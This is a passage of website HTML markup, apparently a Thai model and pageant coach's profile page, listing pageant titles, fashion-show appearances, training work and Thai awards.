				<div class="elementor-element elementor-element-1c4f454 elementor-view-default elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1c4f454" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<svg xmlns="http://www.w3.org/2000/svg" id="shoes" height="512" viewBox="0 0 300 300" width="512"><g><path d="m241.466 107.027c.781.781 1.805 1.172 2.828 1.172s2.047-.391 2.828-1.172c1.562-1.562 1.562-4.094 0-5.656l-5.656-5.656c-1.562-1.562-4.094-1.562-5.656 0s-1.562 4.094 0 5.656z"></path><path d="m221.669 87.23c.781.781 1.805 1.172 2.828 1.172s2.047-.391 2.828-1.172c1.562-1.562 1.562-4.094 0-5.656l-5.656-5.656c-1.562-1.562-4.094-1.562-5.656 0s-1.562 4.094 0 5.656z"></path><path d="m238.638 88.402c1.023 0 2.047-.391 2.828-1.172l5.656-5.656c1.562-1.562 1.562-4.094 0-5.656s-4.094-1.562-5.656 0l-5.656 5.656c-1.562 1.562-1.562 4.094 0 5.656.781.782 1.804 1.172 2.828 1.172z"></path><path d="m218.841 108.199c1.023 0 2.047-.391 2.828-1.172l5.656-5.656c1.562-1.562 1.562-4.094 0-5.656s-4.094-1.562-5.656 0l-5.656 5.656c-1.562 1.562-1.562 4.094 0 5.656.781.782 1.804 1.172 2.828 1.172z"></path><path d="m107.567 81.572c2.264 0 4.099-1.835 4.099-4.099s-1.835-4.1-4.099-4.1-4.099 1.836-4.099 4.1 1.836 4.099 4.099 4.099z"></path><path d="m179.567 165.572c2.264 0 4.099-1.835 4.099-4.099s-1.835-4.1-4.099-4.1-4.099 1.836-4.099 4.1 1.836 4.099 4.099 4.099z"></path><path d="m163.567 65.473c6.617 0 12-5.383 12-12s-5.383-12-12-12-12 5.383-12 12 5.383 12 12 12zm0-16c2.207 0 4 1.793 4 4s-1.793 4-4 4-4-1.793-4-4 1.793-4 4-4z"></path><path d="m107.567 121.473c0 6.617 5.383 12 12 12s12-5.383 12-12-5.383-12-12-12-12 5.382-12 12zm12-4c2.207 0 4 1.793 4 4s-1.793 4-4 4-4-1.793-4-4 1.793-4 4-4z"></path><path d="m251.36 237.152c-2.488-7.473-11.746-21.609-28.957-21.609-16.125 0-21.555-8.078-21.75-8.375-.641-1.047-1.727-1.742-2.941-1.887-1.242-.148-2.438.277-3.301 1.145-1.32 1.32-2.453 2.711-3.551 4.059-2.891 3.551-4.828 5.746-8.105 6.156-7.555.949-9.801.027-15.805-2.414-6.52-2.648-12.562-7.484-17.477-13.988l-74.895-99.176c-.77-1.02-2-1.566-3.246-1.59-1.27.016-2.461.641-3.199 1.676-29.501 41.301-18.037 62.385-14.744 66.974l7.213 81.702c.184 2.066 1.91 3.648 3.984 3.648h7.492c2.062 0 3.785-1.566 3.98-3.621l7.233-75.737c3.241.684 6.745 1.479 10.58 2.437 10.52 2.633 17.535 24.875 23.176 42.746 2.316 7.348 4.504 14.285 6.84 19.75 6.043 14.125 26.973 17.488 42.195 18.789 5.594.477 10.91.691 15.957.691 43.707 0 66.785-16.094 67.852-16.855 1.43-1.021 2.028-2.853 1.469-4.521zm-182.918 8.321-6.787-74.802c3.055.276 7.639.825 13.751 1.906zm98.321 4.394c-20.348-1.742-32.301-6.441-35.516-13.969-2.184-5.102-4.316-11.855-6.57-19.008-6.562-20.805-14-44.383-28.867-48.098-19.742-4.938-31.891-6.07-36.551-6.332-2.457-4.402-8.543-20.793 12.277-52.156l71.555 94.754c5.785 7.656 12.992 13.387 20.848 16.582 7.066 2.871 10.57 4.098 19.809 2.938 6.629-.828 10.184-5.191 13.32-9.043.078-.098.156-.191.234-.289 4.02 3.574 11.84 8.297 25.102 8.297 11.707 0 17.719 8.633 20.109 13.277-8.098 4.547-33.969 16.594-75.75 13.047z"></path></g></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h4 class="elementor-icon-box-title">
					<span >Model & Pageant</span>
				</h4>
								<p class="elementor-icon-box-description">12 years of experiences</p>
							</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-599f758 elementor-column elementor-col-25 elementor-top-column" data-id="599f758" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-a39d28f elementor-view-default elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a39d28f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_5" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path d="M483,248.7V29H175.5v73.2h-40.6c7-7.8,11.3-18,11.3-29.3c0-24.2-19.7-43.9-43.9-43.9S58.3,48.7,58.3,72.9  c0,13.2,5.8,24.9,15,33c-25.7,9-44.3,33.4-44.3,62.2v22c0,16.2,13.1,29.3,29.3,29.3v76.9c0,3.9,1,7.6,2.6,11H29v58.6h31.9  c-1.6,4.6-2.6,9.5-2.6,14.6c0,13.2,5.8,24.9,15,33c-25.7,9-44.3,33.4-44.3,62.2v7.3h131.8h14.6h117.2h14.6h131.8v-7.3  c0-28.8-18.6-53.2-44.3-62.2c9.2-8.1,15-19.8,15-33c0-5.1-0.9-10.1-2.6-14.6H483v-58.6h-47.1l-35.1-58.6H483z M190.1,43.6h278.3V234  H190.1v-87.9h22c9.5,0,17.6-6.1,20.6-14.6h89.2V58.3H204.7v43.9h-14.6V43.6z M143.6,307.3c1.6-3.3,2.6-7,2.6-11V146.2h29.3v102.5  h82.3l-35.1,58.6H143.6z M274.8,248.7h19.5l-35.1,58.6h-19.5L274.8,248.7z M307.3,255.6v51.7h-31L307.3,255.6z M321.9,248.7h14.6  v58.6h-14.6V248.7z M351.2,255.6l31,51.7h-31V255.6z M232.7,116.9c-2.2-6.2-7.1-11.1-13.3-13.3V72.9h87.9v43.9H232.7z M102.2,43.6  c16.2,0,29.3,13.1,29.3,29.3s-13.1,29.3-29.3,29.3S72.9,89.1,72.9,72.9S86.1,43.6,102.2,43.6z M72.9,296.3V168.1H58.3v36.6  c-8.1,0-14.6-6.6-14.6-14.6v-22c0-28.3,23-51.3,51.3-51.3h117.2c4,0,7.3,3.3,7.3,7.3c0,4-3.3,7.3-7.3,7.3h-80.5v164.8  c0,6.1-4.9,11-11,11s-11-4.9-11-11v-98.9H94.9v98.9c0,6.1-4.9,11-11,11S72.9,302.3,72.9,296.3z M102.2,351.2  c16.2,0,29.3,13.1,29.3,29.3s-13.1,29.3-29.3,29.3s-29.3-13.1-29.3-29.3S86.1,351.2,102.2,351.2z M44.2,468.4  c3.6-24.8,25-43.9,50.7-43.9h14.6c25.8,0,47.2,19.1,50.7,43.9H44.2z M131.1,413.5c9.2-8.1,15-19.8,15-33c0-5.1-0.9-10.1-2.6-14.6  h49.1c-1.6,4.6-2.6,9.5-2.6,14.6c0,13.2,5.8,24.9,15,33c-16.1,5.6-29.3,17.2-37,32.1C160.4,430.7,147.2,419.1,131.1,413.5  L131.1,413.5z M263.3,380.5c0,16.2-13.1,29.3-29.3,29.3s-29.3-13.1-29.3-29.3s13.1-29.3,29.3-29.3S263.3,364.3,263.3,380.5z   M176,468.4c3.6-24.8,25-43.9,50.7-43.9h14.6c25.8,0,47.2,19.1,50.7,43.9H176z M262.9,413.5c9.2-8.1,15-19.8,15-33  c0-5.1-0.9-10.1-2.6-14.6h49.1c-1.6,4.6-2.6,9.5-2.6,14.6c0,13.2,5.8,24.9,15,33c-16.1,5.6-29.3,17.2-37,32.1  C292.2,430.7,279,419.1,262.9,413.5L262.9,413.5z M373.2,424.4c25.8,0,47.2,19.1,50.7,43.9H307.8c3.6-24.8,25-43.9,50.7-43.9H373.2z   M365.8,409.8c-16.2,0-29.3-13.1-29.3-29.3s13.1-29.3,29.3-29.3s29.3,13.1,29.3,29.3S382,409.8,365.8,409.8z M468.4,351.2h-69.9  c-8-9-19.7-14.6-32.7-14.6s-24.6,5.7-32.7,14.6h-66.5c-8-9-19.7-14.6-32.7-14.6c-13,0-24.6,5.7-32.7,14.6h-66.5  c-8-9-19.7-14.6-32.7-14.6s-24.6,5.7-32.7,14.6H43.6v-29.3h424.7L468.4,351.2z M418.8,307.3h-19.5l-35.1-58.6h19.5L418.8,307.3z"></path>
<path d="M321.9,190.1v14.6h-14.6v-58.6h-14.6v58.6H278v14.6h175.7V116.9h-14.6v87.9h-14.6v-73.2h-14.6v73.2h-14.6v-29.3h-14.6v29.3  h-14.6v-43.9h-14.6v43.9h-14.6v-14.6H321.9z"></path>
<path d="M336.5,58.3h14.6v14.6h-14.6V58.3z"></path>
<path d="M365.8,58.3h87.9v14.6h-87.9V58.3z"></path>
<path d="M336.5,87.6h117.2v14.6H336.5V87.6z"></path>
<path d="M204.7,175.5h14.6v14.6h-14.6V175.5z"></path>
<path d="M204.7,204.7h14.6v14.6h-14.6V204.7z"></path>
</svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h4 class="elementor-icon-box-title">
					<span >Coaching & Training</span>
				</h4>
								<p class="elementor-icon-box-description">8 years of experiences</p>
							</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-92faec7 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="92faec7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-def659e elementor-column elementor-col-100 elementor-top-column" data-id="def659e" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-4e99387 elementor-widget elementor-widget-heading" data-id="4e99387" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Experiences</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3ea430c elementor-hidden-desktop elementor-widget elementor-widget-divider" data-id="3ea430c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-element elementor-element-62bebf6 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="62bebf6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-7a49dab elementor-column elementor-col-100 elementor-inner-column" data-id="7a49dab" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-f6f067e elementor-widget elementor-widget-heading" data-id="f6f067e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Pageant<br>Experiences</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-602f443 eael-infobox-content-align-left elementor-widget elementor-widget-eael-info-box" data-id="602f443" data-element_type="widget" data-widget_type="eael-info-box.default">
				<div class="elementor-widget-container">
							<div class="eael-infobox">
					<div class="infobox-content">
				<h4 class="title">Thailand</h4>
																						<p>Miss Thailand World 2010 Winner</p>
																								</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-6967e5f eael-infobox-content-align-left elementor-widget elementor-widget-eael-info-box" data-id="6967e5f" data-element_type="widget" data-widget_type="eael-info-box.default">
				<div class="elementor-widget-container">
							<div class="eael-infobox">
					<div class="infobox-content">
				<h4 class="title">China</h4>
																						<p>Miss World 2010 Top 25
<br>
Miss World Beach Beauty Top 20
<br>
Miss World Top Model Top 20</p>
																								</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-1493f43 eael-infobox-content-align-left elementor-widget elementor-widget-eael-info-box" data-id="1493f43" data-element_type="widget" data-widget_type="eael-info-box.default">
				<div class="elementor-widget-container">
							<div class="eael-infobox">
					<div class="infobox-content">
				<h4 class="title">Japan</h4>
																						<p>Miss Thailand in Japan 2009 Winner</p>
																								</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-d34dc35 eael-infobox-content-align-left elementor-widget elementor-widget-eael-info-box" data-id="d34dc35" data-element_type="widget" data-widget_type="eael-info-box.default">
				<div class="elementor-widget-container">
							<div class="eael-infobox">
					<div class="infobox-content">
				<h4 class="title">Korea</h4>
																						<p>Asia - Pacific Super Model 2007

by SBS: SPECIAL PRIZE IN KOREA</p>
																								</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-1b10ed1 elementor-hidden-desktop elementor-widget elementor-widget-divider" data-id="1b10ed1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-a8bdd29 elementor-column elementor-col-100 elementor-inner-column" data-id="a8bdd29" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-79acd06 elementor-widget elementor-widget-heading" data-id="79acd06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Entertainment<br>& Modeling</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0f02a3d eael-infobox-content-align-left elementor-widget elementor-widget-eael-info-box" data-id="0f02a3d" data-element_type="widget" data-widget_type="eael-info-box.default">
				<div class="elementor-widget-container">
							<div class="eael-infobox">
					<div class="infobox-content">
				<h4 class="title">Thailand</h4>
																						<p>Thai Silk International Fashion Week 2019
<br>
The Beauty Legend Show 2012-2020
<br>
Hair World Fashion Show 2014 for Schwarzkopf
<br>
Elle Fashion Week Bangkok 2011
<br>
BIFF & BILL Fashion Week Bangkok 2009/2011
</p>
																								</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-5069124 eael-infobox-content-align-left elementor-widget elementor-widget-eael-info-box" data-id="5069124" data-element_type="widget" data-widget_type="eael-info-box.default">
				<div class="elementor-widget-container">
							<div class="eael-infobox">
					<div class="infobox-content">
				<h4 class="title">Hongkong</h4>
																						<p>VIU TV Program : Nothing Can Break Us Apart 2019</p>
																								</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-f4bb575 eael-infobox-content-align-left elementor-widget elementor-widget-eael-info-box" data-id="f4bb575" data-element_type="widget" data-widget_type="eael-info-box.default">
				<div class="elementor-widget-container">
							<div class="eael-infobox">
					<div class="infobox-content">
				<h4 class="title">Korea</h4>
																						<p>Soul Fashion Week 2007 </p>
																								</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-52443de eael-infobox-content-align-left elementor-widget elementor-widget-eael-info-box" data-id="52443de" data-element_type="widget" data-widget_type="eael-info-box.default">
				<div class="elementor-widget-container">
							<div class="eael-infobox">
					<div class="infobox-content">
				<h4 class="title">Singapore</h4>
																						<p>Creativity Thai Fashion Show in Singapore 2011/2013</p>
																								</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-442369c eael-infobox-content-align-left elementor-widget elementor-widget-eael-info-box" data-id="442369c" data-element_type="widget" data-widget_type="eael-info-box.default">
				<div class="elementor-widget-container">
							<div class="eael-infobox">
					<div class="infobox-content">
				<h4 class="title">Indonesia</h4>
																						<p>Thai Week in Jakarta 2014 by Thai Trade 
<br>
Thai Week in Surabaya 2014 by Thai Trade
</p>
																								</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-12df0a0 eael-infobox-content-align-left elementor-widget elementor-widget-eael-info-box" data-id="12df0a0" data-element_type="widget" data-widget_type="eael-info-box.default">
				<div class="elementor-widget-container">
							<div class="eael-infobox">
					<div class="infobox-content">
				<h4 class="title">Japan</h4>
																						<p>Inter Coiffure Asia Reality Hair Show in Tokyo 2014</p>
																								</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-ed89017 eael-infobox-content-align-left elementor-widget elementor-widget-eael-info-box" data-id="ed89017" data-element_type="widget" data-widget_type="eael-info-box.default">
				<div class="elementor-widget-container">
							<div class="eael-infobox">
					<div class="infobox-content">
				<h4 class="title">Switzerland</h4>
																						<p>Thai Grand Festival 2010
<br>
Thailand Economy Forum 2011
<br>
Miss Switzerland World 2013</p>
																								</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-066133f eael-infobox-content-align-left elementor-widget elementor-widget-eael-info-box" data-id="066133f" data-element_type="widget" data-widget_type="eael-info-box.default">
				<div class="elementor-widget-container">
							<div class="eael-infobox">
					<div class="infobox-content">
				<h4 class="title">China</h4>
																						<p>Super Brand Mall Thai Festival 2015/2016
<br>
SABC Beijing 2019</p>
																								</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-650c0f7 elementor-hidden-desktop elementor-widget elementor-widget-divider" data-id="650c0f7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-9d7c350 elementor-column elementor-col-100 elementor-inner-column" data-id="9d7c350" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-eec1059 elementor-widget elementor-widget-heading" data-id="eec1059" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Personality<br>Development Training</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-b571e0f eael-infobox-content-align-left elementor-widget elementor-widget-eael-info-box" data-id="b571e0f" data-element_type="widget" data-widget_type="eael-info-box.default">
				<div class="elementor-widget-container">
							<div class="eael-infobox">
					<div class="infobox-content">
				<h4 class="title">Thailand</h4>
																						<p>Miss Thailand World Organization Thailand</p>
																								</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-c808772 eael-infobox-content-align-left elementor-widget elementor-widget-eael-info-box" data-id="c808772" data-element_type="widget" data-widget_type="eael-info-box.default">
				<div class="elementor-widget-container">
							<div class="eael-infobox">
					<div class="infobox-content">
				<h4 class="title">Switzerland</h4>
																						<p>Miss Switzerland World 2013</p>
																								</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-77f83e1 eael-infobox-content-align-left elementor-widget elementor-widget-eael-info-box" data-id="77f83e1" data-element_type="widget" data-widget_type="eael-info-box.default">
				<div class="elementor-widget-container">
							<div class="eael-infobox">
					<div class="infobox-content">
				<h4 class="title">Japan</h4>
																						<p>Miss Foreigner in Japan International 2012</p>
																								</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-bf714c0 eael-infobox-content-align-left elementor-widget elementor-widget-eael-info-box" data-id="bf714c0" data-element_type="widget" data-widget_type="eael-info-box.default">
				<div class="elementor-widget-container">
							<div class="eael-infobox">
					<div class="infobox-content">
				<h4 class="title">Laos</h4>
																						<p>Sirimona Laos Freshly Boys & Girls 2016</p>
																								</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d1dfba elementor-hidden-desktop elementor-widget elementor-widget-divider" data-id="7d1dfba" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-df47411 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="df47411" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-30080fc elementor-column elementor-col-100 elementor-top-column" data-id="30080fc" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-2a81644 elementor-widget elementor-widget-heading" data-id="2a81644" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Recognitions</h4>		</div>
				</div>
				<section class="elementor-element elementor-element-7cbdc81 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="7cbdc81" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-66ebeff elementor-column elementor-col-20 elementor-inner-column" data-id="66ebeff" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-95518dd elementor-view-default elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="95518dd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="far fa-star"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span >รางวัลเพชรประดับราม</span>
				</h3>
								<p class="elementor-icon-box-description">จากมหาวิทยาลัยรามคำแหง ประจำปี 2553</p>
							</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-f3fec18 elementor-column elementor-col-20 elementor-inner-column" data-id="f3fec18" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-3391d6d elementor-view-default elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="3391d6d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="far fa-star"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span >รางวัลประกาศเกียรติคุณใน</span>
				</h3>
								<p class="elementor-icon-box-description">โครงการรวมดวงใจศิลปินเพื่อพระพุทธศาสนา สภาศิลปินส่งเสริมพระพุทธศาสนาแห่งประเทศไทย ร่วมกับ กระทรวงวัฒนธรรม ประจำปี 2554</p>
							</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-453d5ea elementor-column elementor-col-20 elementor-inner-column" data-id="453d5ea" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-3afc44b elementor-view-default elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="3afc44b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="far fa-star"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span >รางวัลระฆังทอง บุคคลแห่งปี</span>
				</h3>
								<p class="elementor-icon-box-description">โดย สมัชชานักจัดรายการข่าววิทยุโทรทัศน์และหนังสือพิมพ์แห่งประเทศไทย (สว.นท.) ประจำปี 2555</p>
							</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-1c48b8e elementor-column elementor-col-20 elementor-inner-column" data-id="1c48b8e" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-ea45cd8 elementor-view-default elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="ea45cd8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="far fa-star"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span >โล่เกียรติคุณ ชาวพุทธตัวอย่าง</span>
				</h3>
								<p class="elementor-icon-box-description">มูลนิธิมิราเคิล ออฟไลฟ์ในทูลกระหม่อมหญิงอุบลรัตนราชกัญญา สิริวัฒนาพรรณวดี ประจำปี 2555</p>
							</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-b600b68 elementor-column elementor-col-20 elementor-inner-column" data-id="b600b68" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-7f16c9b elementor-view-default elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7f16c9b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="far fa-star"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span >โล่ประทานรางวัลพระกินรี</span>
				</h3>
								<p class="elementor-icon-box-description">ประจำปี 2556</p>
							</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-a875827 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="a875827" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-368f0d2 elementor-column elementor-col-20 elementor-inner-column" data-id="368f0d2" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-9ae92c0 elementor-view-default elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="9ae92c0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="far fa-star"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span >รางวัลตาชั่งทอง</span>
				</h3>
								<p class="elementor-icon-box-description">สาขาบุคคลสงเคราะห์ดีเด่นแห่งปี ประจำปี 2558</p>
							</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-adccc60 elementor-column elementor-col-20 elementor-inner-column" data-id="adccc60" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-5e9298d elementor-view-default elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="5e9298d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="far fa-star"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span >รางวัลเหมราช บุคคลต้นแบบแห่งปี</span>
				</h3>
								<p class="elementor-icon-box-description">สาขาผู้นำด้านวัฒนธรรมต้นแบบ ประจำปี 2559</p>
							</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-f747760 elementor-column elementor-col-20 elementor-inner-column" data-id="f747760" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-45ff6fd elementor-view-default elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="45ff6fd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="far fa-star"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span >รางวัลหลักศิลาจารึกพ่อขุนรามคำแหงทองคำ</span>
				</h3>
								<p class="elementor-icon-box-description">บุคคลผลิตผลงานสู่ผู้บริโภคประชาคมอาเซียนแห่งปี สาขาผู้อนุรักษ์วัฒนธรรมยอดเยี่ยม ประจำปี 2560</p>
							</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-fcef4e9 elementor-column elementor-col-20 elementor-inner-column" data-id="fcef4e9" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-3c3fb30 elementor-view-default elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="3c3fb30" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="far fa-star"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span >รางวัลหัวใจพระพิฆเนศ</span>
				</h3>
								<p class="elementor-icon-box-description">สาขาผู้ประสบความสำเร็จในศิลปวิทยาการ และธุรกิจอันงดงาม</p>
							</div>
